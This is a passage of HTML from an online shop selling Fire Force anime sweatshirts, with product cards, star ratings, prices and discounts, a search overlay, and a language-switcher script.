  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="151">
    <a href="https://fireforce.store/product/fire-force-anime-pullover-sweatshirt-rb2806-6" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/419/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16-small.jpg?w=250&amp;h=250"
                alt="Fire Force Anime Pullover Sweatshirt RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-anime-pullover-sweatshirt-rb2806-6" class="capitalize hover:underline leading-3">Fire Force Anime Pullover Sweatshirt RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="146">
    <a href="https://fireforce.store/product/fire-force-anime-pullover-sweatshirt-rb2806-5" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/fireforce.store/media/407/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-19-small.jpg?w=250&amp;h=250"
                alt="Fire Force Anime Pullover Sweatshirt RB2806"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://fireforce.store/product/fire-force-anime-pullover-sweatshirt-rb2806-5" class="capitalize hover:underline leading-3">Fire Force Anime Pullover Sweatshirt RB2806</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;pCjhvsAzY9wvNzEWxjqA&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/stoek7376-tamaki-kotatsu-fire-force-pullover-sweatshirt-rb2806&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;29b0c26353fc86f3747080b6b2009afa6d818688a5f97536d5f3a5237a94654a&quot;}" wire:effects="[]" wire:id="pCjhvsAzY9wvNzEWxjqA" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://fireforce.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://fireforce.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
